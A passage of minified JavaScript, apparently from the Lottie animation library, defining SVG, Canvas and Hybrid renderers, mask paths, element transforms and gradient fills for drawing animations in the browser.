FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs,i=(this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t,createNS("clipPath")),s=createNS("rect"),a=(s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0),createElementID());i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(i[t]=!0,e=this.createItem(this.layers[t]),i[t]=e,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(e),e.initExpressions()),this.appendElementInPos(e,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?e.setMatte(i[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(e))))},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){for(var i,s=0;s<e;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement()&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){var e;1===t[0]&&0===t[1]&&0===t[4]&&1===t[5]&&0===t[12]&&0===t[13]||(this.renderConfig.clearCanvas?(this.transformMat.cloneFromProps(t),e=this.contextData.cTr.props,this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props),e=this.contextData.cTr.props,this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13])):this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13]))},CanvasRenderer.prototype.ctxOpacity=function(t){this.renderConfig.clearCanvas?(this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)):(this.canvasContext.globalAlpha*=t<0?0:t,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();for(var i=this.contextData.saved[this.contextData.cArrPos],s=0;s<16;s+=1)i[s]=e[s];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),--this.contextData.cArrPos;for(var e=this.contextData.saved[this.contextData.cArrPos],i=this.contextData.cTr.props,s=0;s<16;s+=1)i[s]=e[s];this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13]),e=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=e,this.globalData.currentGlobalAlpha!==e&&(this.canvasContext.globalAlpha=e,this.globalData.currentGlobalAlpha=e)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a,r,n;this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")?(i=(a=this.renderConfig.preserveAspectRatio.split(" "))[1]||"meet",s=(a=a[0]||"xMidYMid").substr(0,4),a=a.substr(4),n=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=(r=t/e)<n&&"meet"===i||n<r&&"slice"===i?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0):("none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0),this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;--i)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(e=this.createItem(this.layers[t],this,this.globalData),(i[t]=e).initExpressions())},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){var i=this.layers[e];if(i.ddd&&this.supports3d)this.addTo3dContainer(t,e);else if(this.threeDElements)this.addTo3dContainer(t,e);else{for(var s,a,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r],s=(this.layers[r].ddd?this.getThreeDContainerByPos(r):a.getBaseElement())||s),r+=1;s?i.ddd&&this.supports3d||this.layerElement.insertBefore(t,s):i.ddd&&this.supports3d||this.layerElement.appendChild(t)}}},HybridRenderer.prototype.createShape=function(t){return new(this.supports3d?HShapeElement:SVGShapeElement)(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return new(this.supports3d?HTextElement:SVGTextElement)(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return new(this.supports3d?HImageElement:IImageElement)(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return new(this.supports3d?HCompElement:SVGCompElement)(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return new(this.supports3d?HSolidElement:ISolidElement)(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div"),s=(styleDiv(i),createTag("div")),s=(styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s),{container:s,perspectiveElem:i,startPos:t,endPos:t,type:e});return this.threeDElements.push(s),s},HybridRenderer.prototype.build3dContainers=function(){for(var t,e=this.layers.length,i="",s=0;s<e;s+=1)this.layers[s].ddd&&3!==this.layers[s].ty?"3d"!==i&&(t=this.createThreeDContainer(s,i="3d")):"2d"!==i&&(t=this.createThreeDContainer(s,i="2d")),t.endPos=Math.max(t.endPos,s);for(s=(e=this.threeDElements.length)-1;0<=s;s--)this.resizerElem.appendChild(this.threeDElements[s].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper,i=(e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden",createNS("svg")),e=(i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i),createNS("defs"));i.appendChild(e),this.data=t,this.setupGlobalData(t,i),this.globalData.defs=e,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=s/a<this.globalData.compSize.w/this.globalData.compSize.h?(t=s/this.globalData.compSize.w,e=s/this.globalData.compSize.w,i=0,(a-this.globalData.compSize.h*(s/this.globalData.compSize.w))/2):(t=a/this.globalData.compSize.h,e=a/this.globalData.compSize.h,i=(s-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,0);this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else for(var t=this.globalData.compSize.w,e=this.globalData.compSize.h,i=this.threeDElements.length,s=0;s<i;s+=1)this.threeDElements[s].perspectiveElem.style.perspective=this.threeDElements[s].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(e,2))+"px"},HybridRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=createTag("div"),a=0;a<i;a+=1)t[a].xt&&((e=this.createComp(t[a],s,this.globalData.comp,null)).initExpressions(),this.globalData.projectInterface.registerComposition(e))},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){for(var e,i=this.element.finalTransform.mat,s=this.masksProperties.length,a=0;a<s;a++)(this.viewData[a].prop._mdf||t)&&this.drawPath(this.masksProperties[a],this.viewData[a].prop.v,this.viewData[a]),(this.viewData[a].op._mdf||t)&&this.viewData[a].elem.setAttribute("fill-opacity",this.viewData[a].op.v),"n"!==this.masksProperties[a].mode&&(this.viewData[a].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[a].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[a].x)&&(this.storedData[a].x._mdf||t)&&(e=this.storedData[a].expan,this.storedData[a].x.v<0?("erode"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="erode",this.storedData[a].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[a].filterId+")")),e.setAttribute("radius",-this.storedData[a].x.v)):("dilate"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="dilate",this.storedData[a].elem.setAttribute("filter",null)),this.storedData[a].elem.setAttribute("stroke-width",2*this.storedData[a].x.v)))},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return(t=(t=(t+=" h"+this.globalData.compSize.w)+(" v"+this.globalData.compSize.h))+(" h-"+this.globalData.compSize.w))+(" v-"+this.globalData.compSize.h)+" "},MaskElement.prototype.drawPath=function(t,e,i){for(var s,a=" M"+e.v[0][0]+","+e.v[0][1],r=e._length,n=1;n<r;n+=1)a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[n][0]+","+e.i[n][1]+" "+e.v[n][0]+","+e.v[n][1];e.c&&1<r&&(a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==a&&(s="",i.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),i.elem.setAttribute("d",s)),i.lastPath=a)},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){for(var i=this.dynamicProperties.length,s=0;s<i;s+=1)(e||this._isParent&&"transform"===this.dynamicProperties[s].propType)&&(this.dynamicProperties[s].getValue(),this.dynamicProperties[s]._mdf)&&(this.globalData._mdf=!0,this._mdf=!0)},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;for(var a,r=e.length,n=0;n<r;n+=1)a=e[n].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){for(var t=this.renderableComponents.length,e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");for(var a,r=[],n=4*e.g.p,o=0;o<n;o+=4)a=createNS("stop"),s.appendChild(a),r.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=r},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){for(var i,s,a=createNS("mask"),r=createNS("path"),n=(a.appendChild(r),createElementID()),o=createElementID(),h=(a.setAttribute("id",o),createNS(1===t.t?"linearGradient":"radialGradient")),l=(h.setAttribute("id",n),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),s=(t.g.k.k[0].s||t.g.k.k).length,this.stops),p=4*t.g.p;p<s;p+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(i),l.push(i);r.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.of=h,this.ms=a,this.ost=l,this.maskId=o,e.msElem=r}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var g=new Matrix,y=new Matrix;function e(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(t,e,i){for(var s,a,r,n,o,h,l,p,m,c,d=e.styles.length,u=e.lvl,f=0;f<d;f+=1){if(n=e.sh._mdf||i,e.styles[f].lvl<u){for(l=y.reset(),m=u-e.styles[f].lvl,c=e.transformers.length-1;!n&&0<m;)n=e.transformers[c].mProps._mdf||n,m--,c--;if(n)for(m=u-e.styles[f].lvl,c=e.transformers.length-1;0<m;)p=e.transformers[c].mProps.v.props,l.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),m--,c--}else l=g;if(a=(h=e.sh.paths)._length,n){for(r="",s=0;s<a;s+=1)(o=h.shapes[s])&&o._length&&(r+=buildShapeString(o,o._length,o.c,l));e.caches[f]=r}else r=e.caches[f];e.styles[f].d+=!0===t.hd?"":r,e.styles[f]._mdf=n||e.styles[f]._mdf}}function s(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,i){r(t,e,i),n(0,e,i)}function r(t,e,i){var s,a,r,n,o=e.gf,h=e.g._hasOpacity,l=e.s.v,p=e.e.v;if((e.o._mdf||i)&&(r="gf"===t.ty?"fill-opacity":"stroke-opacity",e.style.pElem.setAttribute(r,e.o.v)),(e.s._mdf||i)&&(n="x1"==(r=1===t.t?"x1":"cx")?"y1":"cy",o.setAttribute(r,l[0]),o.setAttribute(n,l[1]),h)&&!e.g._collapsable&&(e.of.setAttribute(r,l[0]),e.of.setAttribute(n,l[1])),e.g._cmdf||i)for(var m=e.cst,c=e.g.c,d=m.length,u=0;u<d;u+=1)(s=m[u]).setAttribute("offset",c[4*u]+"%"),s.setAttribute("stop-color","rgb("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+")");if(h&&(e.g._omdf||i)){var f=e.g.o;for(d=(m=e.g._collapsable?e.cst:e.ost).length,u=0;u<d;u+=1)s=m[u],e.g._collapsable||s.setAttribute("offset",f[2*u]+"%"),s.setAttribute("stop-opacity",f[2*u+1])}1===t.t?(e.e._mdf||i)&&(o.setAttribute("x2",p[0]),o.setAttribute("y2",p[1]),h)&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])):((e.s._mdf||e.e._mdf||i)&&(a=Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),o.setAttribute("r",a),h)&&!e.g._collapsable&&e.of.setAttribute("r",a),(e.e._mdf||e.h._mdf||e.a._mdf||i)&&(a=a||Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),r=Math.atan2(p[1]-l[1],p[0]-l[0]),n=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),t=Math.cos(r+e.a.v)*n+l[0],i=Math.sin(r+e.a.v)*n+l[1],o.setAttribute("fx",t),o.setAttribute("fy",i),h)&&!e.g._collapsable&&(e.of.setAttribute("fx",t),e.of.setAttribute("fy",i)))}function n(t,e,i){var 